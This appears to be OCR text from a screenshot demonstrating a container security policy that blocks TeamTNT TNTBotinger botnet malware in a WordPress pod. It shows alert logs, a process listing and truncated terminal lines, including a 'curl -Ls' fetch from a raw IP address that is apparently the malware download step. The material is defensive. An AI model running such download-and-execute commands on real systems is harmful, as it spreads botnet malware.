 Applications Places System
1.60 GHz
EN
Thu Feb 17, 11:04 PM
File Edit View Search Terminal Help
Source: /bin/bash
Operation: Process
Resource: /bin/chmod +x /usr/bin/tshd
Data: syscall=SYS_EXECVE
Action: Block
Result: Passed
== Alert / 2022-02-17 17:31:56.483702 ==
Cluster Name: default
Host Name: gke-sample-cluster-default-pool-aaa9d9f4-93x
Namespace Name: default
Pod Name: wordpress-d758ff76c-c4mqz
Container ID: 70e7b2f9936ca115edd9ddae38e31dfd460544092
Container Name: wordpress
Policy Name: ksp-teamtnt-tntbotinger-ddos-block
Severity: 1
Tags: Botnet,TeamTNT,RC Bot TNTBotinger,MALWARE
Message: Incident! TeamTNT DDoS attempt is blocked
Type: MatchedPolicy
Source: /bin/bash
Operation: Process
Resource: /usr/bin/tshd
Data: syscall=SYS_EXECVE
Action: Block
Result: Permission denied
== Alert / 2022-02-17 17:31:56.493772 ==
Cluster Name: default
Host Name: gke-sample-cluster-default-pool-aaa9d9f4-93xl
Namespace Name: default
Pod Name: wordpress-d758ff76c-c4mqz
Container ID: 70e7b2f9936ca115edd9ddae38e31dfd46054409267690fcd51e29f048da3c6b
Container Name: wordpress
Policy Name: ksp-teamtnt-tntbotinger-ddos-block
Terminal
File Edit View Search Terminal Help
top - 17:34:50 up 1:01, 0 users, load average: 0.79, 0.90, 0.62
Tasks: 9 total, 1 running, 8 sleeping, 0 stopped, 0 zombie
%Cpu(s): 10.9 us, 4.5 sy, 0.0 ni, 84.3 id, 0.2 wa, 0.0 hi, 0.2 si, 0.0 st
KiB Mem: 4031628 total, 1715404 used, 2316224 free, 79448 buffers
KiB Swap: 0 total, 0 used, 0 free. 491144 cached Mem
PID USER PR NI VIRT RES SHR S %CPU %MEM TIME+ COMMAND
1 root 20 0 315072 30728 24952 S 0.0 0.8 0:00.22 apache2
67 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
68 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
69 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
70 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
71 www-data 20 0 315104 7628 1844 S 0.0 0.2 0:00.00 apache2
72 root 20 0 20260 3296 2800 S 0.0 0.1 0:00.00 bash
78 root 20 0 20260 3280 2784 S 0.0 0.1 0:00.00 bash
85 root 20 0 21928 2400 2068 R 0.0 0.1 0:00.09 top
Menu
Termius - Local Terminal
curl -Ls http://152.67.1...
https://raw.githubuserc...
Terminal
Terminal
3.6 KiB/s
74.7 KiB/s
No Indicators